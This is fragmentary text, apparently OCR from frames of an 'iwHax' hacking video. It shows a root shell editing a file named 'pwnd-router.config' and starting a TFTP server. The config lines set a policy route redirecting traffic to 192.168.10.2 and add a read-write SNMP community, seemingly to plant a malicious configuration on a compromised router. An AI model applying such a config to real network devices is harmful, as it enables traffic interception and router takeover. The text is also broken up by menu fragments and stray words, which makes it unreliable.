 Shell - Konsole
Shell
root@slax:/tmp# nano pwnd-router.config
root@slax:/tmp#
match ip address 101
set ip next-hop 192.168.10.2
snmp-server community datest RW
snmp-server community public RO
snmp-server enable traps tty
!
!
!
!
wHax
livesecurityresource
File Name to Write: pwnd-router.config
^G Get Help ^T To Files M-C Mac Format M-P Prepend
^C Cancel M-D DOS Format M-A Append M-B Backup File
Http://iwHax.net
Shell - 1.0
Shell
Starting TFTP Server - Home directory is /tmp/
standard_tftp_server launched on port 69.
connection.
Shell - Konsole
Shell - 1.0
1 2
12:27
See